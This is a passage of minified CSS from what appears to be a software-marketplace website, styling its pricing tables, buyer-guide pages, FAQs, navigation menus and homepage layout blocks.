3;border-radius:.5rem;flex-direction:column;flex:1 0 50%;padding:2rem;display:flex}.vip-bg-hero-name{grid-column-gap:1rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:space-between;align-items:center;margin-top:0;display:flex}.vip-bg-hero-logo{width:3rem}.vip-bg-hero-updated{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;display:flex}.vip-bg-hero-name-wrapper{grid-row-gap:1.5rem;flex-direction:column;display:flex}.vip-bg-hero-intro-text{white-space:break-spaces;font-size:1.5rem}.vip-bg-callout{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--primary700);color:var(--white);border-radius:1rem;flex-direction:column;flex:1 0 100%;margin-bottom:2rem;padding:1rem;display:flex}.vip-bg-callout-top{justify-content:space-between;align-items:flex-start;display:flex}.vip-bg-callout-pwr{text-transform:uppercase;margin-bottom:0;font-size:.75rem}.vip-bg-callout-link{background-color:var(--white);color:var(--primary700);text-transform:uppercase;border-radius:100px;justify-content:space-between;align-items:center;padding:.25rem 0 .25rem .75rem;font-size:.875rem;line-height:1;display:flex}.max-width-xmedium{flex:0 auto;width:100%;max-width:41rem}.vip-bg-callout-total{font-size:1.5rem;font-weight:500}.product-feature-img-caption{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--grayscale700);text-transform:uppercase;padding-top:1rem;padding-left:.5rem;font-size:.75rem;display:flex}.vip-bg-hero-summary-pwr{color:var(--white);text-transform:uppercase;margin-bottom:1rem;font-weight:300}.vip-bg-hero-summary-title{color:var(--white);margin-bottom:.5rem;font-size:2rem;font-weight:500;line-height:1.1}.vip-bg-hero-summary-value-wrapper{grid-column-gap:1rem;background-color:var(--white);border-radius:6px;flex-wrap:wrap;flex:none;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary-value-wrapper.is-half{flex-wrap:nowrap;flex:1}.vip-bg-hero-summary-half-wrapper{flex:0 50%}.vip-bg-hero-summary-value{color:var(--primary700);font-size:3.5rem;line-height:1}.vip-bg-hero-summary-label{text-transform:uppercase;font-size:.875rem}.vip-bg-hero-summary-half-wrapper-copy{grid-column-gap:1rem;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary{grid-column-gap:3rem;grid-row-gap:3rem;display:flex}.vip-bg-hero-summary-full-wrapper-copy{grid-column-gap:1rem;background-color:var(--white);border-radius:6px;flex:none;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary-value-group{grid-column-gap:1rem;justify-content:space-between;display:flex}.vip-bg-hero-updated-group{grid-column-gap:8px;grid-row-gap:8px;flex:0 auto;display:flex}.home-vip-hero-section{margin-top:5rem;margin-bottom:12rem;display:block;position:relative}.home-vip-hero-section.hero{align-items:center;display:flex}.home-vip-hero-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vip-hero-section.magin-top-0,.home-vip-hero-section.margin-top-0{margin-top:0}.home-vip-hero-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vip-hero-section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vip-video-text{z-index:2;flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:1400px;display:flex;position:absolute;inset:0% auto auto 0%}.home-vip-video-header{z-index:2;margin-top:10%;font-size:7rem}.home-vip-video-footer{z-index:2;text-align:center;font-size:2rem}.home-vip-video-wrapper{flex-direction:column;justify-content:space-between;align-items:center;display:flex}.home-vip-vid-header{font-size:7rem}.home-vip-vid-footer{text-align:center;font-size:2rem}.is-code{background-color:var(--gray300);border-radius:80px;padding-left:.5rem;padding-right:.5rem;font-family:Sf Mono,sans-serif}.is-dark-peach,.is-dark-peach-hover:hover{background-color:var(--qr-dark-peach)}.is-dark-peach-text,.is-dark-peach-text-hover:hover{color:var(--qr-dark-peach)}.is-berry{background-color:var(--qr-berry)}.is-berry-text,.is-berry-text-hover:hover{color:var(--qr-berry)}.is-berry-border{border-color:var(--qr-berry)}.is-dark-peach-border{border-color:var(--qr-dark-peach)}.is-early-dawn{background-color:var(--qr-early-dawn)}.is-early-dawn-text{color:var(--qr-early-dawn)}.is-light-apricot-text{color:var(--qr-light-apricot)}.is-light-apricot{background-color:var(--qr-light-apricot)}.qr_box_top-bg{margin-top:-2em;margin-left:-2em;margin-right:-2em}.qr_block_quote{color:#fff;background-color:#5e2df5;border-radius:1em;padding:5rem 2.5rem 2.5rem;position:relative}.qr_block_quote.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_block_quote.background-color-ink{background-color:var(--ink)}.qr_block_quote.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_block_quote.is-purple-gradient{background-color:#0000;padding-top:2rem}.qr_block_quote.is-purple-gradient.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_block_quote.is-white{background-color:var(--white);padding-top:2rem}.qr_block_quote.is-white.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_block_quote.is-white.height_100{height:100%;margin-top:0}.qr_block_quote.is-white.sizing_grow{flex:1}.qr_block_quote.is-white.buyers-sellers-quote{height:24em;min-height:0;margin-top:auto}.qr_avatar-block_quote{position:absolute;top:-3.25em}.qr_avatar-block_quote.is-static{border-radius:999px;flex:none;position:static}.qr_community-insights_item{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-start;display:flex}.qr_community-insights__img{width:2.5rem}.qr_spotlight_full-bg{width:100%;margin-top:-1px}.qr_box-no-border{border-style:none;border-width:0}.is-early-dawn-border{border:1px solid var(--qr-early-dawn)}.qr_rich-text_list-spacing{font-size:1em}.qr_rich-text_list-spacing p{margin-bottom:1.5em}.qr_rich-text_list-spacing li{margin-bottom:1rem}.qr_pill-button{display:inline-block}.pricing-tbl-ctrls_wrapper{margin-bottom:0}.pricing-tbl-ctrls{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;align-items:center;display:flex}.pricing-tbl-ctrls_company-size_label{flex:1 0 auto;font-size:1.5rem}.pricing-tbl-ctrls_company-size{border:1px solid #010101;border-radius:100px;flex:0 auto;max-width:60%;height:100%;margin-bottom:0;padding:.6rem 1.5rem}.faqs-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.faqs-item{border-top:1px solid var(--grayscale400);padding-top:1.5rem;display:block}.faqs-item.is-first-faq{border-top-style:none}.faqs-button-plus{float:right;font-size:2rem}.faqs-button-minus{float:right;font-size:2rem;display:none}.faqs-text-question{max-width:90%;margin-bottom:0;font-size:1.5em;font-weight:500}.faqs-text-question.text-weight-normal{letter-spacing:-.02em;font-weight:400}.faqs-text-answer{max-width:90%;margin-bottom:0;padding-top:1rem}.faqs-text-answer a{color:var(--primary700)}.faqs-text-answer.padding-top-0{padding-top:0}.features-tabs_wrapper{grid-column-gap:3.5rem;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;display:flex;position:relative}.features-tabs_nav-wrapper{flex:1;align-self:flex-start;position:sticky;top:10px;bottom:10px}.features-tabs_content{grid-row-gap:2.5rem;flex-direction:column;flex:1 0 50%;display:flex}.features-tabs_content-item{margin-bottom:2rem}.features-tabs_nav-item{border-bottom:1px solid var(--grayscale400);justify-content:space-between;padding-top:1.5rem;padding-bottom:1.5rem;font-size:1.5rem;font-weight:500;display:flex}.features-tabs_nav-item:hover{border-bottom-width:2px;border-bottom-color:var(--ink)}.features-tabs_nav-item.w--current{padding-top:1.5rem}.rich-text-comparison{white-space:break-spaces}.rich-text-comparison h1,.rich-text-comparison h2{margin-bottom:2rem}.rich-text-comparison p,.rich-text-comparison ul{margin-bottom:1.5rem}.pricing-tbl-product-starting-2{color:#747481;margin-bottom:0}.rich-text-saas-insights-full{white-space:break-spaces;padding-left:7rem;padding-right:7rem}.rich-text-saas-insights-full h1,.rich-text-saas-insights-full h2{margin-bottom:2rem}.rich-text-saas-insights-full p,.rich-text-saas-insights-full ul{margin-bottom:1.5rem}.pricing-tbl-feature-group-title{text-transform:uppercase;margin-bottom:0;font-size:1.125em;font-weight:500}.pricing-tbl-row-group{grid-column-gap:24px;grid-row-gap:0px;border-bottom:2px solid var(--ink);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1rem;display:grid}.pricing-tbl-row-group.is-bold-border{border-top-width:2px;border-top-color:var(--ink)}.pricing-tbl-text-pill{background-color:var(--ink);color:var(--white);text-transform:uppercase;border-radius:30px;padding:.125rem .75rem;font-size:.875rem;font-weight:500}.compare-video{width:60rem;margin-left:auto;margin-right:auto}.top-menu-icon-labs{width:15px;height:13px;margin-bottom:.125rem;line-height:1;display:inline-block;position:relative;left:.4em}.top-menu-icon-labs.is-limegreen700{color:var(--limegreen700)}.top-menu-icon-labs.is-color-ink{color:var(--ink)}.bgv2-hero-name-wrapper{z-index:99;grid-row-gap:1.5rem;background-color:var(--white);flex-direction:column;flex:1 0 45%;justify-content:space-between;position:sticky;top:4rem;bottom:10px}.bgv2-hero-summary-value-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;color:var(--white);flex-direction:column;display:flex}.bgv2-hero-summary-value-group.is-hidden{display:none}.bgv2-content-sticky{position:sticky;top:6.5rem;bottom:10px}.bgv2-content{margin-top:2.5rem}.bgv2-content h2{margin-bottom:1rem;font-size:1.75rem;font-weight:400}.bgv2-content h3{margin-bottom:1rem;font-size:1.5rem;font-weight:400}.bgv2-content p{margin-bottom:1.5rem}.bgv2-content a{border-color:var(--grayscale400);box-shadow:none;color:var(--primary700);border-radius:.5rem;flex:1}.bgv2-content.is-top{margin-top:0}.bgv2-content strong{font-weight:500}.bgv2-content.is-competitors{margin-bottom:2.5rem}.bgv2-content-wrap{flex:0 0 45%;position:relative}.pricing-tbl-product-cta-2{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta-2:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta-2:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.bgv2-hero-summary-label{color:var(--white);text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label.is-bold{font-size:.875rem;font-weight:500}.bgv2-hero-summary-label.is-dark{color:var(--grayscale600);text-transform:none;white-space:nowrap;font-size:1rem;font-weight:500;line-height:1}.bgv2-hero-summary{position:relative}.bgv2-hero-summary-value-wrapper{grid-column-gap:1rem;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;display:flex}.bgv2-hero-summary-value{color:var(--white);font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value.is-highlight{color:var(--ink);font-size:1.875rem;font-weight:700}.bgv2-hero-summary-value.is-bold{font-size:1.5rem;font-weight:500}.bgv2-content-nav-item{color:#b1b1b8;text-transform:uppercase;font-size:.875rem;font-weight:500}.bgv2-content-nav-item:hover{color:#010101;text-decoration:underline}.bgv2-content-nav{z-index:2;grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#f2f4f7;flex-wrap:nowrap;justify-content:flex-start;margin-top:1rem;margin-bottom:1.5rem;padding-top:1rem;padding-bottom:1rem;display:flex;overflow:auto}.buyer-guide-tile{grid-column-gap:1rem;grid-row-gap:1rem;object-fit:cover;background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:space-around;align-self:stretch;align-items:center;padding:1.5rem 1rem;display:flex;position:relative;overflow:hidden;box-shadow:0 4px 64px #0000001a}.buyer-guide-tile:hover{box-shadow:0 30px 30px #0000001a}.buyer-guide-tile.no-bg{box-shadow:none;background-color:#0000}.buyer-guide-tile.with-padding{padding:1rem}.buyer-guide-tile-img{max-width:100px}.buyer-guide-tile-vplus{position:absolute;inset:1rem 1rem auto auto}.bg-hero-breadcrumb{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--grayscale600);font-size:.75rem;display:flex}.bg-hero-breadcrumb-link:hover{color:var(--ink)}.bg-hero-breadcrumb-link.is-current{color:#121214}.bg-hero-highlights{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:row;align-self:stretch;display:flex}.bg-hero-highlight{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;flex:1;justify-content:flex-end;display:flex}.bg-hero-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.section-copy{margin-top:7.5rem;margin-bottom:7.5rem;display:block;position:relative}.section-copy.hero{align-items:center;display:flex}.section-copy.is-about-2{margin-top:2rem;margin-bottom:0}.section-copy.magin-top-0,.section-copy.margin-top-0{margin-top:0}.section-copy.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.section-copy.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.bold-text-4{text-align:center}.mega-nav-group-footer{background-color:var(--ink);border-radius:0 0 8px 8px;flex-direction:column;flex:0 100%;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-footer.resources-col1{flex:none;width:270px}.mega-nav-group-footer.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-footer.with-header{padding-top:.9rem}.mega-nav-link-footer{color:var(--white);border-radius:6px;align-items:center;width:100%;padding:.25rem .75rem;font-size:1.5rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-footer:hover{background-image:linear-gradient(to bottom,var(--grayscale700),var(--grayscale700))}.mega-nav-link-footer.w--current{width:100%}.mega-nav-link-footer.pos-rel{position:relative}.mega-nav-link-footer.is--stacked{flex-direction:column;display:flex}.mega-nav-link-footer.align-top{align-items:flex-start}.mega-nav-link-footer.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-footer.is-light{color:var(--white)}.is-guilded-text{color:var(--transparent);-webkit-text-fill-color:transparent;background-image:linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.is-light-gold{background-color:var(--qr-light-gold)}.is-ink{background-color:var(--ink)}.is-light-gold-text{color:var(--qr-light-gold)}.qr_section_fixed_bg{z-index:-1;background-image:radial-gradient(circle closest-side at 50% 50%,#2a2600,var(--ink));height:95vh;position:sticky;inset:0 0% 0%}.qr_section_fixed_bg.is-gold-gradient{height:100vh}.qr_section_fixed_bg.is-light-purple-gradient{background-image:linear-gradient(93deg,#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_section_fixed_bg_wrap{z-index:-1;width:100%;height:100%;position:absolute}.is-light-gold-text-hover:hover{color:var(--qr-light-gold)}.is-light-gold-hover:hover{background-color:var(--qr-light-gold)}.is-ink-text-hover:hover{color:var(--ink)}.is-gold-gradient{background-image:radial-gradient(circle at 50% 32%,#f0e1ba,#f0e1ba 36.6%,#c9a258)}.is-gold-surface{background-image:linear-gradient(#c9a258,#fef8de)}.qr_tabs_box_tools{z-index:1;grid-column-gap:1.875rem;grid-row-gap:1.875rem;background-color:var(--qr-light-gold);border-radius:.5rem;justify-content:space-around;align-items:center;padding:1rem 1.25rem;display:flex;position:absolute;inset:2rem 2% auto auto}.qr_tabs_box_label{text-transform:uppercase;font-family:Sf Mono,sans-serif;line-height:1}.qr_tabs_box_value{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3rem;font-style:italic;line-height:1}.qr_tabs_box_spend{z-index:1;grid-column-gap:1.875rem;grid-row-gap:1.875rem;background-color:var(--qr-light-gold);border-radius:.5rem;justify-content:space-around;align-items:center;padding:1rem 1.25rem;display:flex}.qr_tabs_box_value_group{flex:1}.qr_tabs_box_value-month{font-size:3rem;font-weight:300;line-height:1.25}.is-ink-border{border:1px solid var(--ink)}.is-ink-text{color:var(--ink)}.is-ink-text.is-favorite-free-product{margin-bottom:0;font-family:Aeonik,sans-serif;font-size:1.25em;line-height:150%}.is-gold-bar{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.96%,#f0cb94)}.is-dark-bar{background-image:linear-gradient(#000,#4a473b 24.48%,#000)}.home-subheading{margin-top:0;margin-bottom:0;font-size:2em;font-weight:400}.home-heading-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;text-align:center;flex-direction:column;display:flex}.home-vbp-card-section{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;display:block;position:relative;overflow:visible}.home-vbp-card-section.hero{align-items:center;display:flex}.home-vbp-card-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vbp-card-section.magin-top-0,.home-vbp-card-section.margin-top-0{margin-top:0}.home-vbp-card-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vbp-card-section.home-video-wrapper{background-repeat:no-repeat;background-size:1150px;margin-top:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vbp-card-section.custom-margin{padding-top:0;padding-bottom:0}.home-vbp-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d3b04ee80c3303b042675_home-video-bg.png);background-position:50%;background-repeat:no-repeat;background-size:contain;width:150%;height:150%;position:absolute;inset:0% 0% 0% -25%}.marquee-lead{text-align:center;margin-top:1rem;margin-bottom:0;font-size:1.5rem}.features-content-item-list{grid-column-gap:.675rem;grid-row-gap:.675rem;flex-direction:column;margin-bottom:0;padding-left:0;list-style-type:none;display:flex}.features-content-item-list-item{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.features-content-bullet{margin-top:.125rem}.pricing-hero-wrap{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center;margin-bottom:2rem;display:flex}.pricing-hero-wrap.gap-1-5rem{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.pricing-hero-wrap.gap-1-5rem.margin-bottom-5rem{margin-bottom:5rem}.text-size-2rem{font-size:2rem;line-height:112%}.heading-5rem{letter-spacing:-.01em;font-size:5rem;font-weight:500;line-height:1.1}.pricing-cols-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:row-reverse;justify-content:space-between;display:flex}.pricing-cols-col{background-color:#ffffffbf;border:1px solid #eaecf0;border-radius:1rem;flex-direction:column;flex:1 0 50%;display:flex;box-shadow:0 4px 16px #0000000d}.pricing-cols-col-title{font-size:1.25em;font-weight:500}.pricing-cols-col-desc{color:#636363;font-size:.875em}.pricing-cols-col-price-wrap{grid-column-gap:2rem;grid-row-gap:2rem;-webkit-text-stroke-color:var(--ink);flex-direction:column;flex:1;justify-content:flex-end;display:flex}.pricing-cols-col-price-detail{color:var(--pricing-blue);font-weight:500}.pricing-cols-col-price{color:var(--pricing-blue);font-size:2rem;line-height:1}.pricing-cols-col-top{grid-column-gap:1rem;grid-row-gap:1rem;border-bottom:1px #eaecf0;flex-direction:column;flex:0 auto;justify-content:space-between;padding:1.5rem;display:flex}.pricing-cols-col-bottom{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;flex:1;padding:1.5rem 1.5rem 2rem;display:flex}.pricing-cols-col-bullet-wrap.is-last{margin-bottom:0}.pricing-cols-col-bullet-title{margin-bottom:.75rem;font-weight:500}.pricing-cols-col-bullet{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:stretch;margin-bottom:.5rem;font-size:.875rem;display:flex}.home-heading-cc{font-size:.875rem;font-weight:300}.home-heading-cta-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:center;display:flex}.marquee-lead-stars{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;display:flex}.pricing-cols-col-bullet-dot{margin-top:.125rem}.pricing-base-wrap{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;max-width:41.5rem;margin-left:auto;margin-right:auto;display:block}.pricing-base-col{background-color:#ffffffbf;border:1px solid #eaecf0;border-radius:1rem;flex-direction:column;flex:1 0 25%;display:flex;box-shadow:0 4px 16px #0000000d}.pricing-switch-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-top:5rem;margin-bottom:2.5rem;display:flex}.pricing-base-col-top{grid-column-gap:2rem;grid-row-gap:2rem;border-bottom:1px solid #eaecf0;flex-flow:wrap;flex:0 auto;justify-content:space-between;padding:1rem 1.5rem 1.5rem;display:flex}.pricing-base-col-bottom{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;padding:1.5rem 1.5rem 2rem;display:flex}.pricing-base-col-bullet-wrap{flex:1}.pricing-base-col-bullet-wrap.is-last{margin-bottom:0}.pricing-base-col-cta-wrap{flex:1 0 auto;justify-content:center;display:flex}.pricing-base-col-price-wrap{grid-column-gap:1rem;grid-row-gap:1rem;text-align:right;-webkit-text-stroke-color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;align-items:flex-end;display:flex}.pricing-base-col-top-top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:1 0 auto;justify-content:space-between;align-self:stretch;display:flex}.pricing-cols-col-title-wrap{flex-direction:column;justify-content:space-between;display:flex}.pricing-base-col-title{font-size:1.5em;font-weight:500}.pricing-cols-col-price-group{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.features-app-img{display:block;position:relative}.features-app-img.is-1{display:none}.pricing-cols-col-price-term{color:var(--pricing-blue);font-size:.75rem;font-weight:500}.feature-link{color:var(--primary700);font-size:.875rem;display:block}.pricing-cols-col-btn-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-self:center;display:flex}.pricing-cols-col-title-group{flex-wrap:wrap;justify-content:space-between;display:flex}.pricing-cols-col-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.pricing-cols-col-badge{background-color:var(--primary700);color:var(--white);text-transform:uppercase;border-radius:100px;align-self:center;padding:.25rem .375rem;font-size:.625rem;font-weight:500;line-height:1}.pricing-cols-col-badge.is-light{color:var(--primary700);background-color:#5e2df51a}.bg-category-card-wrap{grid-column-gap:3rem;grid-row-gap:1.5rem;background-color:#ffffffb3;border:1px solid #0000001a;border-radius:.5rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1.5rem;padding:2rem;display:flex}.bg-category-card-top{grid-column-gap:1rem;grid-row-gap:1rem;flex:1 0 100%;display:flex}.bg-category-card-left,.bg-category-card-right{flex:1}.bg-category-card-bottom{flex:1 0 100%;justify-content:center;display:flex}.bg-category-card-logo{width:2.5rem}.home_hero_section{background-image:radial-gradient(circle farthest-corner at 50% 50%,#4b24c4 25.63%,var(--ink)79.85%)}.home_hero{background-image:radial-gradient(circle farthest-corner at 50% 0%,#4b24c4 21.63%,var(--ink)79.85%);color:var(--white);justify-content:space-between;overflow:hidden}.home_hero_nav_items{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:center;display:flex}.home_hero_nav_divider{border-left:1px solid #fff;width:0;height:100%}.home_hero_nav_item{color:var(--white)}.home_hero_jumbotron{grid-column-gap:3rem;grid-row-gap:3rem;color:var(--white);text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding:8rem 5rem 5rem;display:flex;position:relative}.home_hero_jumbotron.hero{display:flex}.home_hero_jumbotron.background-color-ink.curve{border-radius:12px}.home_hero_jumbotron.margin-top{margin:0 auto}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.home_hero_jumbotron.padding-xltp{padding-top:8rem;padding-bottom:8rem}.home_hero_jumbotron.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.home_hero_jumbotron.padding-top6rem{padding-top:6rem}.home_hero_jumbotron.mobile-nav{display:none}.home_hero_jumbotron.is--lpnav{justify-content:space-between;align-items:center;display:flex}.home_hero_jumbotron.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.home_hero_h1{font-size:5.3125rem}.home_hero_h2{font-size:2rem;font-weight:400}.home_hero_small{text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;font-weight:500;line-height:1}.home_hero_cta{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.home_hero_cta.is-hidden{display:none}.is-neutral-lighter{background-color:var(--neutral-lighter)}.home_content_2col{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:row;justify-content:space-between;align-items:center;margin-top:10rem;padding-top:10rem;display:flex}.home_content_2col.is-first{margin-top:-50rem}.home_content_2col.margin-top_0px{margin-top:0}.home_content_2col.margin-top_0px.padding-top_0px{padding-top:0}.home_content_2col_side{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center;width:50%;display:flex}.home_content_nav{z-index:100;grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:100px;justify-content:center;margin-top:0;padding:.25rem;display:flex}.home_content_nav_item{grid-column-gap:.625rem;grid-row-gap:.625rem;color:var(--neutral-darkest);border-radius:100px;padding:.8125rem 1rem;display:flex}.home_content_nav_item:hover{background-color:var(--neutral-lighter)}.home_content_nav_item.w--current{color:var(--white);background-color:#5e2df5}.home_content_nav_wrap{z-index:50;opacity:1;justify-content:center;margin-bottom:50rem;display:flex;position:sticky;top:4.5rem}.section_intro{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;justify-content:center;align-items:center;margin-bottom:5rem;padding-top:0;display:flex}.section_intro_cta{flex:1 0 40%;justify-content:flex-end;display:flex}.bento_wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.bento_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;display:flex}.bento_box{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;justify-content:flex-end;align-items:flex-start;height:300px;padding:2rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.bento_box.is-minor{flex:0 40%}.bento_figure{color:var(--primary700);letter-spacing:-1.6px;font-size:5rem;font-weight:500;line-height:1}.bento_figure.is-white{color:var(--white)}.bento_figure_detail{color:var(--neutral-darkest);font-size:1.5rem;font-weight:500}.bento_figure_detail.is-light{color:var(--secondary-lightest)}.bento_quote{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;display:flex}.bento_video_clip{flex:1 0 40%}.bento_quote_text{grid-column-gap:8rem;grid-row-gap:8rem;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.bento_quote_logo{max-width:100px}.bento_quote_person{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-end;display:flex}.bento_quote_text_group{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.bento_quote_text_main{color:var(--white);letter-spacing:-.64px;font-size:2rem;line-height:1.25}.bento_quote_title{color:var(--white);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;line-height:1}.bento_quote_name{color:var(--white);font-size:1.5rem;line-height:.9}.home_content_button{color:var(--primary700);flex:none;align-self:flex-start;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-weight:500;line-height:1;display:flex}.home_content_button:hover{background-color:var(--primary-lightest);border-radius:100px;padding:.5rem 1rem}.home_content_button_text{float:left;text-transform:none;margin-bottom:0}.home_content_button_text.is-small{margin-top:.25rem}.switch-button{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--white);border:1px solid #ffffff4d;border-radius:100px;justify-content:space-between;align-items:center;padding:.25rem .25rem .25rem 1.5rem;text-decoration:none;display:flex}.switch-button.no-underline.is-blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff);text-decoration:none}.switch-button.no-underline.is-blue-gradient._2024-review-button-mod{padding-top:.2rem;padding-bottom:.2rem;padding-left:1rem;text-decoration:none}.switch-button-wrap.z-index_10{z-index:10;position:relative}.switch-button-wrap.background-color_blue-gradient{background-image:linear-gradient(#000,#fff)}.switch-button_text{color:var(--primary700);font-size:1.25rem;font-weight:500;line-height:1;text-decoration:none}.switch-button_text.text-color-white{color:var(--white)}.switch-button_text.text-color-white._2024-review-button-text-mod{font-size:1rem}.switch-button_icon{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--transparent);color:var(--primary700);border-radius:1.5rem;flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;padding-left:7px;padding-right:7px;display:flex}.switch-button_icon.text-color-white{color:var(--white)}.switch-button_icon.text-color-white._2024-review-button-mod{width:1.75rem;height:1.75rem}.switch-button_icon_svg{width:1rem}.switch-button-dark{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--primary700);-webkit-text-fill-color:inherit;background-clip:border-box;border:1px solid #ffffff4d;border-radius:100px;justify-content:center;align-items:center;margin-top:10px;padding:1rem 